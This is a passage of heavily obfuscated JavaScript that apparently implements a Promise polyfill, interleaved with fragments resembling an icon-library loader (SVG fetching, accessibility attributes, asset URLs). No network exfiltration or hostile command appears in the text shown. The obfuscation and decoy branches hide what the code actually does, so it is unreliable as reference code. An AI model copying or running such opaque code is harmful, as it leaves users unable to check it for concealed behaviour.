_0x3b5003&&_0x52e692[_0x41fa6f(-60,-122,-142,-125)](_0x52e692[_0x19b819(1175,1082,953,1130)],typeof _0x366ab1)&&_0x52e692[_0x41fa6f(-115,128,-30,-120)](_0x3b5003.constructor,_0xfad064)&&_0x52e692.owdmQ(_0x3b5003,_0x1085ed[_0x41fa6f(274,317,-85,239)])?_0x52e692[_0x41fa6f(361,447,142,366)]:typeof _0x3b5003})(_0xa8ddf2)}}function _0x42dec2(_0x46640d,_0x6fbb78){function _0x54ad8d(_0xe83a1e,_0x98cd88,_0x24a7e7,_0x51177b){return _0x5289a6(_0x24a7e7,_0x98cd88-129,_0x24a7e7-410,_0x98cd88- -928)}function _0x436608(_0x4b32e0,_0x20275a,_0x1e9c5b,_0x663674){return _0x3e7680(_0x20275a- -398,_0x20275a-155,_0x4b32e0,_0x663674-99)}_0x4e0106.ZdTny(_0x4e0106[_0x54ad8d(-518,-334,-217,-496)],_0x46640d[_0x54ad8d(-612,-462,-465,-509)])&&(_0x46640d._state=_0x4e0106[_0x54ad8d(-82,17,-101,345)],_0x46640d[_0x54ad8d(-234,-421,-536,-448)]=_0x6fbb78,_0x4e0106[_0x436608(1055,1027,1336,676)](_0x802422,_0x373b51,_0x46640d))}function _0x24d8b2(_0x9fb072,_0x21c219){var _0x245d81={CDtlw:function(_0x2db402,_0x5a109c){return _0x2db402==_0x5a109c},mYhsi:function(_0x13fc3b,_0x3a5ee1){function _0x1bf665(_0x42c2b3,_0x398127,_0x4a3185,_0x125758){return _0xe3b9(_0x42c2b3- -319,_0x4a3185)}return _0x4e0106[_0x1bf665(7,188,112,-163)](_0x13fc3b,_0x3a5ee1)}};function _0xabda8c(_0x42f9bb,_0x5bc7aa,_0x418434,_0x4982b8){return _0x3e7680(_0x42f9bb- -1162,_0x5bc7aa-367,_0x5bc7aa,_0x4982b8-235)}function _0x2d1d44(_0x33d4a1,_0x41099c,_0x1e4720,_0x3e67eb){return _0x5289a6(_0x33d4a1,_0x41099c-436,_0x1e4720-246,_0x1e4720-306)}if(_0x4e0106[_0x2d1d44(1245,1334,1244,1211)](_0x4e0106[_0x2d1d44(803,795,865,761)],_0x4e0106[_0x2d1d44(1148,979,865,1060)]))_0x4e0106.LPdsq(_0x4e0106.DERWF,_0x9fb072[_0xabda8c(-241,-152,-391,64)])&&(_0x9fb072[_0xabda8c(-241,-193,-3,-430)]=_0x4e0106[_0x2d1d44(1626,1531,1251,1201)],_0x9fb072._data=_0x21c219,_0x4e0106[_0x2d1d44(1434,983,1047,751)](_0x802422,_0x4c6863,_0x9fb072));else for(var _0x4c139b,_0x7e2f60=1833*4+6769+-1*14101;_0x7e2f60<_0x3846f2[_0xabda8c(71,-314,-172,384)];_0x7e2f60++)(_0x4c139b=_0x124116[_0x7e2f60])&&_0x245d81[_0x2d1d44(1054,1202,1139,1228)](_0x2d1d44(942,677,608,631),typeof _0x4c139b[_0xabda8c(87,-218,280,-216)])?_0x4c139b[_0xabda8c(87,277,228,-35)](_0x489cd7,_0x12e453):_0x245d81[_0x2d1d44(1261,1444,1229,850)](_0x283efa,_0x4c139b)}function _0x23a752(_0x173612){function _0x21500e(_0x26efce,_0x1402b0,_0x4816eb,_0x1871c7){return _0x5289a6(_0x1402b0,_0x1402b0-425,_0x4816eb-302,_0x4816eb-391)}function _0x2b2c36(_0x1645fc,_0x41f70d,_0x460088,_0x1798ec){return _0x3e7680(_0x1798ec-297,_0x41f70d-500,_0x460088,_0x1798ec-416)}_0x173612[_0x2b2c36(996,1502,1378,1206)]=_0x173612[_0x21500e(1161,1186,845,853)].forEach(_0x4f147d)}function _0x373b51(_0x1bce68){var _0x1093b8={UJmTb:function(_0x174974,_0x508ee5){return _0x174974+_0x508ee5},ZRdif:_0x4e0106[_0x336c6c(1152,1166,821,852)],xQDYe:function(_0x1cf9b2,_0x518eda){return _0x1cf9b2+_0x518eda},MUVLJ:function(_0x18664e,_0xbafdca){function _0x283016(_0x15f899,_0x3dc3a6,_0x3c682b,_0x5b2384){return _0x336c6c(_0x15f899-405,_0x3dc3a6-345,_0x5b2384,_0x5b2384-129)}return _0x4e0106[_0x283016(904,883,913,762)](_0x18664e,_0xbafdca)},GkwUN:_0x4d78a6(-315,348,-55,-9),Xhyqp:function(_0x129d05,_0x402b09){return _0x129d05===_0x402b09}};function _0x336c6c(_0x188cb1,_0x5588ba,_0x5d8166,_0x14ef3d){return _0x5289a6(_0x5d8166,_0x5588ba-458,_0x5d8166-175,_0x188cb1-107)}function _0x4d78a6(_0x4fd87f,_0x5f263f,_0x2ceafa,_0x20706c){return _0x3e7680(_0x20706c- -870,_0x5f263f-201,_0x4fd87f,_0x20706c-113)}if(_0x4e0106[_0x4d78a6(911,229,434,614)](_0x4d78a6(690,527,199,451),_0x4e0106[_0x336c6c(721,1070,335,383)]))_0x1bce68[_0x4d78a6(-41,101,-276,51)]=_0x4e0106.MXyky,_0x4e0106.xznja(_0x23a752,_0x1bce68);else{var _0x5727bf=_0x12821b&&_0x63bec[_0x4d78a6(259,645,754,531)]||"",_0x4567e0=_0x4b2556&&_0x29ebc2.baseFilename||_0x1093b8.UJmTb(_0x5b75d2[_0x336c6c(889,624,1201,934)],_0x5727bf),_0x374de9=_0x5ab977&&_0x624de3[_0x336c6c(716,1038,1002,594)]?_0x1093b8.ZRdif:"",_0x43a7b7=_0x5b69ee&&_0x1d29db[_0x4d78a6(257,200,319,520)]||_0x4da6a2[_0x4d78a6(238,33,378,240)],_0x37a82f=_0x357a2c&&_0x4c6f46[_0x4d78a6(-164,-11,-87,-83)]||_0x356708[_0x336c6c(762,889,519,765)];return _0x1093b8.xQDYe(_0x1093b8[_0x336c6c(768,1023,630,967)](_0x1093b8[_0x336c6c(1067,1171,1208,808)](_0x1093b8[_0x4d78a6(194,548,423,176)](_0x3e39ee.baseUrl,_0x1093b8[_0x336c6c(806,668,712,648)]),_0x1093b8.Xhyqp(_0x336c6c(899,828,1228,841),_0x35ab49.version)?_0x4d78a6(242,397,327,377):"v"[_0x4d78a6(593,305,218,293)](_0x399948[_0x336c6c(649,580,650,890)]))+"/",_0x37a82f)+"/"+_0x4567e0+_0x374de9,".")+_0x43a7b7}}function _0x4c6863(_0x1d316f){function _0x4f9553(_0x4593b7,_0x420caa,_0x3408c3,_0x60ab81){return _0x3e7680(_0x60ab81-356,_0x420caa-296,_0x420caa,_0x60ab81-78)}function _0x1d14ca(_0x268c2e,_0x3e2282,_0xfd7741,_0x1b22d9){return _0x5289a6(_0x1b22d9,_0x3e2282-484,_0xfd7741-293,_0x268c2e-738)}_0x1d316f[_0x1d14ca(1204,996,891,1162)]=_0x4e0106[_0x4f9553(1684,1954,1450,1575)],_0x4e0106[_0x4f9553(1946,1670,1974,1793)](_0x23a752,_0x1d316f),!_0x1d316f[_0x1d14ca(1489,1682,1155,1289)]&&_0x32d2a1&&global.process[_0x1d14ca(1671,1444,1904,1845)](_0x1d14ca(1452,1505,1333,1673)+"ejection",_0x1d316f._data,_0x1d316f)}function _0x4881e5(_0x5ad3f2){function _0x4478d5(_0x409d11,_0x13b6cb,_0xd06ca4,_0x107118){return _0x3e7680(_0xd06ca4- -181,_0x13b6cb-360,_0x409d11,_0x107118-384)}function _0x4c9532(_0x5bdaff,_0xc8412b,_0xe5ca44,_0x612618){return _0x5289a6(_0x5bdaff,_0xc8412b-366,_0xe5ca44-214,_0xe5ca44- -745)}if(_0x4e0106[_0x4478d5(886,748,752,363)](_0x4e0106[_0x4478d5(419,433,605,969)],_0x4e0106[_0x4c9532(103,60,-171,-502)]))global[_0x4c9532(616,30,247,425)][_0x4c9532(314,91,188,-149)]("rejectionH"+_0x4c9532(52,98,-152,-301),_0x5ad3f2);else{var _0x227357=_0x5c1d87?function(){function _0x578c84(_0x3be6e4,_0x1473b2,_0x5b0a75,_0x5e4f4a){return _0x4478d5(_0x1473b2,_0x1473b2-161,_0x5e4f4a- -1272,_0x5e4f4a-499)}if(_0x694fce){var _0x341e0e=_0x460223[_0x578c84(-852,-689,-382,-678)](_0x184092,arguments);return _0x5dec24=null,_0x341e0e}}:function(){};return _0x50ff57=!1,_0x227357}}function _0x702c51(_0x562b65){if(_0x4e0106.rqLWn(_0x4e0106[_0x5353ec(1156,1460,1049,1233)],typeof _0x562b65))throw new TypeError(_0x4e0106.aYEdD(_0x4e0106.IJimt(_0x4e0106.UqaMZ,_0x562b65),_0x4e0106[_0x4c7216(1320,1159,1531,1304)]));function _0x4c7216(_0x13a20d,_0x214f90,_0x448089,_0x12d1b7){return _0x5289a6(_0x214f90,_0x214f90-121,_0x448089-139,_0x12d1b7-932)}function _0x5353ec(_0x4278ed,_0x4ce66e,_0x50bbfa,_0x4e12a8){return _0x5289a6(_0x4ce66e,_0x4ce66e-371,_0x50bbfa-224,_0x4278ed-820)}if(_0x4e0106.XeFvf(this,_0x702c51)==!(1*-1437+503*-11+6971))throw new TypeError(_0x4e0106[_0x5353ec(1715,1887,1416,1815)]);this[_0x5353ec(1274,1019,1504,1501)]=[],function(_0x5f0f57,_0x594856){function _0x151df6(_0x3ca016,_0x16e644,_0x42a008,_0x324d4f){return _0x4c7216(_0x3ca016-45,_0x3ca016,_0x42a008-453,_0x324d4f- -1073)}var _0x519115={iOgIL:function(_0x215114,_0x57949e,_0xf1a2cf){function _0x36589f(_0x5313f1,_0x2c3505,_0x1f7402,_0x27521b){return _0xe3b9(_0x1f7402- -369,_0x27521b)}return _0x4e0106[_0x36589f(397,410,235,292)](_0x215114,_0x57949e,_0xf1a2cf)},GPzTU:_0x4e0106[_0x151df6(542,990,1193,799)],YLolq:function(_0x573c13,_0x3d8417){function _0x31f1da(_0x45dea8,_0xb13035,_0x216050,_0x56c4ec){return _0x151df6(_0x45dea8,_0xb13035-225,_0x216050-5,_0x216050-778)}return _0x4e0106[_0x31f1da(1865,1782,1684,1381)](_0x573c13,_0x3d8417)},zJcyK:function(_0x12cf07,_0x1355ec){return _0x4e0106.WdSWJ(_0x12cf07,_0x1355ec)},vAhWp:_0x4e0106.MKlJZ,lrxhW:function(_0x5ebf24,_0x492e95){function _0x32c0b6(_0x5dd722,_0x59b21d,_0x219cf8,_0x111309){return _0x151df6(_0x5dd722,_0x59b21d-277,_0x219cf8-241,_0x111309-353)}return _0x4e0106[_0x32c0b6(1086,733,881,1123)](_0x5ebf24,_0x492e95)},oNVIi:_0x4e0106[_0x523685(966,637,711,655)]};function _0x103516(_0x1f3e28){function _0x2d8229(_0x4d45df,_0x21f574,_0x34c78d,_0x1afa2e){return _0x523685(_0x4d45df-302,_0x21f574- -166,_0x4d45df,_0x1afa2e-481)}_0x519115[_0x2d8229(194,96,-164,212)](_0x24d8b2,_0x594856,_0x1f3e28)}function _0x523685(_0x4d8209,_0x13a5df,_0x94faa1,_0x3fe89e){return _0x4c7216(_0x4d8209-67,_0x94faa1,_0x94faa1-262,_0x13a5df- -1015)}try{_0x4e0106[_0x151df6(542,903,724,740)](_0x5f0f57,function(_0x400cc0){function _0x3b7947(_0x5d790d,_0x9d3843,_0x2ba1af,_0x36d2c5){return _0x523685(_0x5d790d-164,_0x2ba1af- -184,_0x9d3843,_0x36d2c5-165)}function _0x140dd9(_0x3d848a,_0xc72605,_0x4bf99c,_0x42b903){return _0x523685(_0x3d848a-199,_0x4bf99c- -377,_0x42b903,_0x42b903-102)}var _0x370669={uPYWl:function(_0xd74f47,_0x458ac0){function _0x536d42(_0x58fdf9,_0x268a64,_0x423a00,_0x3eaffb){return _0xe3b9(_0x268a64-615,_0x423a00)}return _0x519115[_0x536d42(793,861,465,662)](_0xd74f47,_0x458ac0)},iFzTK:function(_0x85fdec,_0x52e399){function _0x5a0586(_0x3d4b4d,_0x5b6c17,_0x227491,_0x4e4e95){return _0xe3b9(_0x227491-25,_0x3d4b4d)}return _0x519115[_0x5a0586(767,988,688,521)](_0x85fdec,_0x52e399)},xfRLB:_0x519115[_0x140dd9(-383,-108,-32,168)],IhHnh:function(_0x43614d,_0x3acf4d){return _0x519115.lrxhW(_0x43614d,_0x3acf4d)}};if(_0x519115.oNVIi==="qLBVe")_0x519115[_0x3b7947(222,346,78,-52)](_0x527d76,_0x594856,_0x400cc0);else{if(!_0x311239[_0x140dd9(555,506,483,89)](_0x2def09))throw new _0x2c1cc0(_0x519115.GPzTU);return new _0x58bc72(function(_0x22a21f,_0x485ad0){function _0x131980(_0x20db22,_0x22e4ac,_0x4c62fa,_0x178134){return _0x140dd9(_0x20db22-239,_0x22e4ac-365,_0x22e4ac- -56,_0x20db22)}function _0x651da4(_0x16b0b7,_0x2ffc1f,_0x10633c,_0x2343f0){return _0x140dd9(_0x16b0b7-177,_0x2ffc1f-25,_0x10633c-232,_0x16b0b7)}for(var _0x56e030,_0x459e09=6162+6162*-1;_0x370669[_0x131980(86,118,459,219)](_0x459e09,_0x471381.length);_0x459e09++)(_0x56e030=_0x238858[_0x459e09])&&_0x370669[_0x651da4(225,237,535,206)](_0x370669[_0x651da4(494,836,733,630)],typeof _0x56e030[_0x131980(-8,278,583,456)])?_0x56e030[_0x131980(-43,278,27,-10)](_0x22a21f,_0x485ad0):_0x370669.IhHnh(_0x22a21f,_0x56e030)})}},_0x103516)}catch(_0x7b0fbb){_0x4e0106[_0x523685(1089,793,819,520)](_0x103516,_0x7b0fbb)}}(_0x562b65,this)}_0x702c51[_0x3e7680(1093,1470,872,1308)]={constructor:_0x702c51,_state:_0x4e0106[_0x5289a6(737,441,689,594)],_then:null,_data:void 0,_handled:!(-2135+-3199*3+11733),then:function(_0x2728c2,_0x401042){function _0x54422f(_0x380c1e,_0x16ba77,_0x3473a9,_0x3a79c9){return _0x5289a6(_0x3473a9,_0x16ba77-307,_0x3473a9-495,_0x16ba77- -522)}var _0x59bad5={owner:this,then:new this.constructor(_0x5d44ee),fulfilled:_0x2728c2,rejected:_0x401042};function _0x3faeda(_0x1dd6bb,_0x3f6fae,_0x242c6e,_0x5473cc){return _0x5289a6(_0x3f6fae,_0x3f6fae-463,_0x242c6e-46,_0x1dd6bb- -952)}return!_0x401042&&!_0x2728c2||this[_0x54422f(486,229,-127,519)]||(this._handled=!(-5*-1663+9047*-1+732),_0x4e0106[_0x3faeda(-48,-275,-182,340)](_0x54422f(-221,-127,-359,78),this[_0x54422f(282,-56,317,-332)])&&_0x32d2a1&&_0x4e0106[_0x54422f(452,281,89,318)](_0x802422,_0x4881e5,this)),_0x4e0106[_0x54422f(90,73,-102,53)](_0x4e0106[_0x3faeda(-494,-478,-874,-864)],this[_0x54422f(-304,-56,202,-53)])||_0x4e0106[_0x54422f(62,242,94,-41)]===this._state?_0x4e0106[_0x3faeda(-149,66,-346,-335)](_0x802422,_0x4f147d,_0x59bad5):this[_0x3faeda(-498,-457,-784,-705)][_0x3faeda(-258,-274,-164,-125)](_0x59bad5),_0x59bad5[_0x54422f(-41,272,153,443)]},catch:function(_0x12c0b5){function _0xc5f38(_0x1e1344,_0x43f1d4,_0x560f9c,_0x108060){return _0x3e7680(_0x1e1344-30,_0x43f1d4-376,_0x43f1d4,_0x108060-244)}function _0x1c6bcf(_0xa4eea1,_0x4d81f6,_0x138db0,_0x2c6e83){return _0x3e7680(_0xa4eea1-441,_0x4d81f6-21,_0x4d81f6,_0x2c6e83-64)}var _0x3f6454={UwNGt:function(_0x1e8cb0,_0x2cd7c3){function _0x1bce19(_0x4af2f4,_0x11d85d,_0x560a05,_0x34d962){return _0xe3b9(_0x560a05-753,_0x11d85d)}return _0x4e0106[_0x1bce19(1564,1475,1311,1355)](_0x1e8cb0,_0x2cd7c3)}};if(_0x4e0106[_0x1c6bcf(1881,2233,2194,2235)](_0x4e0106[_0x1c6bcf(1851,2171,1513,1561)],_0x4e0106[_0xc5f38(1440,1357,1824,1084)]))_0x3f6454[_0xc5f38(970,1121,831,1217)](_0x5b6fd6,_0x3502cb),_0x4fadbb(_0x3fd25f);else return this.then(null,_0x12c0b5)}},_0x702c51[_0x3e7680(1459,1496,1798,1321)]=function(_0x337a71){function _0x50400f(_0x32317b,_0x7c8665,_0x5d5112,_0x2732a4){return _0x5289a6(_0x7c8665,_0x7c8665-338,_0x5d5112-264,_0x32317b- -448)}var _0x2c9c13={ISODg:function(_0x2c2c69,_0x570f20){function _0x14d1d9(_0x4095d9,_0x27c029,_0x3e529a,_0xe6366e){return _0xe3b9(_0x3e529a-678,_0xe6366e)}return _0x4e0106[_0x14d1d9(1436,1406,1342,1262)](_0x2c2c69,_0x570f20)},ArPOu:_0x4e0106[_0x852c88(175,-77,-107,-180)],UnlLH:_0x4e0106[_0x852c88(345,-37,195,-223)],KxbiY:function(_0x23583a,_0x30dac7){function _0x3ffb5a(_0x51030e,_0x2610a7,_0x578bbb,_0x2b3fc3){return _0x50400f(_0x2610a7-165,_0x578bbb,_0x578bbb-356,_0x2b3fc3-16)}return _0x4e0106[_0x3ffb5a(639,448,88,124)](_0x23583a,_0x30dac7)}};function _0x852c88(_0x72f14d,_0x55e95e,_0x3e7390,_0xaf8748){return _0x5289a6(_0xaf8748,_0x55e95e-90,_0x3e7390-0,_0x55e95e- -780)}if(!Array.isArray(_0x337a71))throw new TypeError(_0x4e0106[_0x852c88(13,-350,-403,-447)]);return new _0x702c51(function(_0x200e41,_0x424bff){function _0x39043b(_0x15a269,_0x26c8e2,_0x48cce4,_0x5009dc){return _0x852c88(_0x15a269-45,_0x5009dc-1073,_0x48cce4-153,_0x26c8e2)}function _0x52ac24(_0x2a4539,_0x408212,_0x700815,_0x232b85){return _0x50400f(_0x2a4539-741,_0x232b85,_0x700815-101,_0x232b85-150)}var _0x2d09e4={Adyab:function(_0x1b2a6d,_0x55ff24){function _0x2e6f92(_0x18ebd9,_0x3f6775,_0x9f5cbf,_0x5229c0){return _0xe3b9(_0x5229c0-870,_0x18ebd9)}return _0x4e0106[_0x2e6f92(1030,1417,923,1275)](_0x1b2a6d,_0x55ff24)},xuHdo:_0x4e0106[_0x39043b(1729,1372,1203,1356)],TjuIH:function(_0x5947f7,_0x352063){function _0x57015f(_0x429ee1,_0x4bdfa6,_0x12dd20,_0x385dae){return _0x39043b(_0x429ee1-445,_0x4bdfa6,_0x12dd20-82,_0x385dae- -499)}return _0x4e0106[_0x57015f(775,314,920,710)](_0x5947f7,_0x352063)},kqeFs:_0x52ac24(1111,992,949,1275),RrDxY:_0x39043b(1614,1665,1110,1271)+"ive must return a pr"+_0x52ac24(1232,1279,1471,1170)+_0x52ac24(1272,1569,891,1070)};if(_0x4e0106[_0x52ac24(1029,1286,1087,1027)](_0x4e0106[_0x39043b(1218,967,1172,980)],_0x4e0106[_0x52ac24(1279,1151,1022,1163)])){var _0x205acc=_0x4b0a2f.call(_0x46e83c,_0x2d09e4[_0x52ac24(979,630,996,1311)](_0x5d304e,_0x2d09e4[_0x52ac24(889,1197,911,731)]));if(_0x2d09e4.TjuIH(_0x2d09e4[_0x39043b(1035,798,1042,914)],typeof _0x205acc))return _0x205acc;throw new _0x3e1cd6(_0x2d09e4[_0x39043b(1438,1307,1497,1104)])}else{for(var _0x27b821=function(_0x4c69b2){function _0x2387a2(_0x3f2b6f,_0x26935b,_0x2a105f,_0x327a74){return _0x39043b(_0x3f2b6f-419,_0x3f2b6f,_0x2a105f-299,_0x327a74- -390)}function _0x23bb1c(_0x4558f0,_0x45b016,_0x3d0074,_0x396706){return _0x39043b(_0x4558f0-78,_0x45b016,_0x3d0074-96,_0x3d0074-121)}var _0x34e7ea={IAuEv:function(_0x34c95c,_0x49fce2){function _0x280444(_0x2f1b3,_0x166310,_0x4e35b7,_0x40b962){return _0xe3b9(_0x166310- -841,_0x4e35b7)}return _0x2c9c13[_0x280444(-634,-444,-790,-62)](_0x34c95c,_0x49fce2)},ilNUq:_0x2c9c13.ArPOu,ONGBy:_0x2c9c13[_0x2387a2(1112,1155,600,964)],kppda:_0x2387a2(-138,455,-8,242)+_0x23bb1c(1018,1624,1401,1260),fCvyW:function(_0x218838,_0x4dd57d){function _0x50bb38(_0x1c5e51,_0x23567c,_0x5009f2,_0x3032ef){return _0x2387a2(_0x23567c,_0x23567c-262,_0x5009f2-263,_0x3032ef- -477)}return _0x2c9c13[_0x50bb38(-110,93,-379,-181)](_0x218838,_0x4dd57d)},PgtnK:"zGIJl"};return _0x3c48cf++,function(_0x39f8b8){function _0x40501d(_0x38ed42,_0x12cdc9,_0x1ecd5b,_0x3cf7b2){return _0x23bb1c(_0x38ed42-419,_0x1ecd5b,_0x12cdc9- -1305,_0x3cf7b2-413)}function _0x39ada5(_0x2aa69f,_0x8e4f22,_0x37d3d6,_0x1f4a84){return _0x23bb1c(_0x2aa69f-266,_0x37d3d6,_0x1f4a84-459,_0x1f4a84-60)}var _0x208724={tOvjW:function(_0x24f91a,_0x5ae2a5){function _0x52ecb9(_0xa86bf6,_0x476a1a,_0x2b4ed8,_0x30139d){return _0xe3b9(_0x30139d-87,_0x476a1a)}return _0x34e7ea[_0x52ecb9(701,224,259,483)](_0x24f91a,_0x5ae2a5)},CRxhS:_0x34e7ea[_0x39ada5(1909,1531,1347,1643)],gknVl:_0x34e7ea[_0x40501d(346,132,-246,-149)],zsBBI:_0x34e7ea.kppda,xThdZ:"data-fetch"+_0x39ada5(1234,1404,1404,1191)+_0x39ada5(1584,1195,1522,1196)};if(_0x34e7ea.fCvyW(_0x40501d(21,92,409,393),_0x34e7ea[_0x40501d(-355,-67,-418,-356)])){var _0x57c6a8=_0x338953&&_0x208724[_0x39ada5(1914,2083,2102,1835)](void 0,_0x1953d8.autoFetchSvg)?_0x7698d7[_0x39ada5(942,903,988,1202)+"vg"]:void 0,_0x134f12=_0x4a6ae4&&_0x208724[_0x39ada5(2121,1747,1996,1835)](void(-3803*1+3432+371),_0x3fa7f8.autoA11y)?_0x663d6a[_0x39ada5(1257,1515,1483,1409)]:void(-1389+-5954*1+-1*-7343);return void(5860+1465*-4)!==_0x134f12&&_0x26f558[_0x39ada5(1848,1840,1630,1600)+"te"]("data-auto-a11y",_0x134f12?_0x208724[_0x39ada5(1639,1790,1811,1549)]:_0x208724[_0x40501d(105,-69,-205,306)]),_0x57c6a8&&(_0x4abefa[_0x39ada5(1543,1715,1407,1600)+"teNode"](_0x1fec06[_0x39ada5(1712,1777,1211,1459)+_0x40501d(-648,-316,-226,-160)](_0x208724[_0x39ada5(1562,1100,1452,1364)])),_0x481682[_0x39ada5(1633,1638,1534,1600)+"te"](_0x40501d(-196,-184,-45,-167)+"-svg-from",_0x3e2729.fetchSvgFrom),_0x16e278[_0x40501d(-81,-164,-42,-545)+"te"](_0x208724[_0x40501d(48,-66,-32,-392)],_0x4d50bc[_0x39ada5(1478,1352,1283,1174)+_0x39ada5(1655,1461,1461,1575)])),_0x1aa8b6}else _0x173bf9[_0x4c69b2]=_0x39f8b8,--_0x3c48cf||_0x200e41(_0x173bf9)}},_0x173bf9=[],_0x3c48cf=0,_0x534441,_0x3f1b66=-6513*-1+-2394+-4119;_0x4e0106[_0x39043b(553,408,737,652)](_0x3f1b66,_0x337a71[_0x39043b(1044,1111,912,1071)]);_0x3f1b66++)(_0x534441=_0x337a71[_0x3f1b66])&&_0x4e0106.hJXor(_0x4e0106[_0x52ac24(629,280,610,925)],typeof _0x534441[_0x39043b(977,876,1440,1087)])?_0x534441[_0x52ac24(1087,1400,929,1017)](_0x4e0106[_0x39043b(1176,594,915,872)](_0x27b821,_0x3f1b66),_0x424bff):_0x173bf9[_0x3f1b66]=_0x534441;_0x3c48cf||_0x200e41(_0x173bf9)}})},_0x702c51[_0x5289a6(621,611,855,612)]=function(_0x4811d4){var _0x55f05d={VkzAx:function(_0x5b418a,_0x352c1b){function _0x212928(_0x2bdb2e,_0x3a113d,_0x59b3ae,_0x26d587){return _0xe3b9(_0x59b3ae-90,_0x3a113d)}return _0x4e0106[_0x212928(438,740,586,193)](_0x5b418a,_0x352c1b)},DKzlc:_0x4e0106[_0x45d107(1290,1073,612,951)]};function _0x597a2b(_0x1f2726,_0x3d3f60,_0x2c5b4b,_0x5a9948){return _0x5289a6(_0x2c5b4b,_0x3d3f60-328,_0x2c5b4b-351,_0x3d3f60-104)}function _0x45d107(_0x2fd384,_0x10b4bf,_0xf4e8ed,_0x141e17){return _0x3e7680(_0x141e17-160,_0x10b4bf-81,_0x2fd384,_0x141e17-185)}if(!Array[_0x45d107(1702,1927,1608,1558)](_0x4811d4))throw new TypeError(_0x4e0106[_0x45d107(1583,1190,1634,1555)]);return new _0x702c51(function(_0x1042a5,_0x182887){function _0xd4e88b(_0x843446,_0x3b8b4f,_0x4d8d2f,_0x21bf0b){return _0x597a2b(_0x843446-385,_0x21bf0b- -205,_0x3b8b4f,_0x21bf0b-199)}function _0x26341d(_0x130c67,_0x559ed1,_0xabdb3f,_0x4829d5){return _0x45d107(_0x130c67,_0x559ed1-408,_0xabdb3f-123,_0x559ed1- -537)}for(var _0x54aa05,_0x2cd1a5=1475+-8553*1+3539*2;_0x55f05d[_0x26341d(796,815,517,543)](_0x2cd1a5,_0x4811d4.length);_0x2cd1a5++)(_0x54aa05=_0x4811d4[_0x2cd1a5])&&_0x55f05d[_0x26341d(580,926,993,1044)]==typeof _0x54aa05[_0x26341d(1070,872,869,484)]?_0x54aa05[_0x26341d(1064,872,957,477)](_0x1042a5,_0x182887):_0x1042a5(_0x54aa05)})},_0x702c51[_0x3e7680(852,728,557,668)]=function(_0x52cefd){function _0xc73af7(_0x4cade0,_0x4e81cc,_0x56a499,_0x2cb00a){return _0x5289a6(_0x56a499,_0x4e81cc-357,_0x56a499-140,_0x4cade0-557)}var _0x4beb97={Zmxsk:function(_0x29475f,_0x50201b){function _0xd0c895(_0x5d30b3,_0x2db922,_0x53b6eb,_0x325a33){return _0xe3b9(_0x2db922- -108,_0x5d30b3)}return _0x4e0106[_0xd0c895(190,448,729,516)](_0x29475f,_0x50201b)},XZFKO:_0x4e0106[_0xc73af7(1020,1314,965,1344)],qYrDM:function(_0x3926ea,_0x75f26a){function _0x3b5865(_0x584527,_0x57519f,_0x4471d5,_0x1167c8){return _0xc73af7(_0x1167c8-233,_0x57519f-151,_0x584527,_0x1167c8-420)}return _0x4e0106[_0x3b5865(1371,1622,1204,1379)](_0x3926ea,_0x75f26a)}};function _0x310176(_0x5c9ad4,_0x35e04f,_0x25f869,_0x195a0e){return _0x5289a6(_0x195a0e,_0x35e04f-402,_0x25f869-299,_0x35e04f- -386)}return _0x52cefd&&_0x4e0106[_0xc73af7(1181,1427,1403,887)](_0x4e0106[_0x310176(796,507,644,313)],_0x57e9e7(_0x52cefd))&&_0x4e0106[_0x310176(-9,55,-136,360)](_0x52cefd[_0xc73af7(1583,1462,1595,1810)+"r"],_0x702c51)?_0x52cefd:new _0x702c51(function(_0x44ee28){var _0x13b880={};function _0x15c45e(_0x33d82a,_0x18c238,_0x520b61,_0x32cdd1){return _0xc73af7(_0x33d82a- -374,_0x18c238-421,_0x32cdd1,_0x32cdd1-412)}function _0x4e0906(_0x1f73bf,_0x2dd440,_0x438022,_0xedda66){return _0xc73af7(_0x438022- -16,_0x2dd440-208,_0xedda66,_0xedda66-409)}_0x13b880[_0x4e0906(1038,641,898,1063)]=_0x15c45e(862,1088,968,1246)+"5";var _0x45af83=_0x13b880;if(_0x4beb97[_0x4e0906(1298,1592,1478,1524)](_0x4beb97[_0x4e0906(1168,1142,1331,1021)],_0x4e0906(1218,1285,1121,1324)))_0x4beb97.qYrDM(_0x44ee28,_0x52cefd);else for(var _0x61d1d5=_0x45af83[_0x4e0906(704,649,898,588)][_0x15c45e(1225,1478,1420,1332)]("|"),_0x57a1c3=-7902+878*9;;){switch(_0x61d1d5[_0x57a1c3++]){case"0":var _0x4f8f02=_0x2629af[_0x2e549e];continue;case"1":var _0x1b1c62=_0x1b0252[_0x4f8f02]||_0x384270;continue;case"2":_0x384270[_0x15c45e(1238,1262,1351,1276)]=_0x1b1c62[_0x15c45e(1238,1205,958,1435)][_0x15c45e(552,742,259,259)](_0x1b1c62);continue;case"3":_0x384270[_0x15c45e(1114,1280,1183,910)]=_0x9b56d7.bind(_0xed4eb7);continue;case"4":var _0x384270=_0x4c23cb[_0x4e0906(1339,1238,1567,1885)+"r"][_0x4e0906(825,786,1179,926)][_0x15c45e(552,651,444,622)](_0x51b340);continue;case"5":_0x35082d[_0x4f8f02]=_0x384270;continue}break}})},_0x702c51.reject=function(_0x4f8eae){return new _0x702c51(function(_0x6ebd10,_0x19589a){function _0x4aff4a(_0x2c298d,_0xda8190,_0x2e97ef,_0x4026f9){return _0xe3b9(_0x2e97ef-902,_0xda8190)}var _0x592428={CBqAY:function(_0x1ee65c,_0x25a6c0,_0x43f6d1,_0x310f48){function _0x484813(_0x185d12,_0x57a397,_0x9631ae,_0x4cca75){return _0xe3b9(_0x4cca75- -270,_0x57a397)}return _0x4e0106[_0x484813(151,876,744,529)](_0x1ee65c,_0x25a6c0,_0x43f6d1,_0x310f48)}};function _0x2a0d54(_0x493345,_0x384e43,_0x18ed9c,_0x19a48f){return _0xe3b9(_0x493345-797,_0x18ed9c)}if(_0x4e0106[_0x4aff4a(1533,1425,1166,1193)]==="SOdOa")return _0x592428.CBqAY(_0xc52578,_0x496ac8,_0x49171b[_0x4aff4a(1697,1858,1783,2068)],_0x585a41.version);_0x4e0106[_0x2a0d54(1476,1170,1476,1445)](_0x19589a,_0x4f8eae)})};var _0x3699f5=_0x4e0106[_0x5289a6(73,457,750,418)](_0x4e0106[_0x5289a6(591,715,117,336)],typeof Promise)?Promise:_0x702c51;function _0x27666a(_0x356835,_0x31787a){function _0xbbf1cb(_0x538674,_0x27780a,_0x580c38,_0x229e50){return _0x5289a6(_0x538674,_0x27780a-214,_0x580c38-74,_0x27780a- -769)}var _0x28f4e6={Xlmdr:function(_0x470bbe,_0x1e507a){return 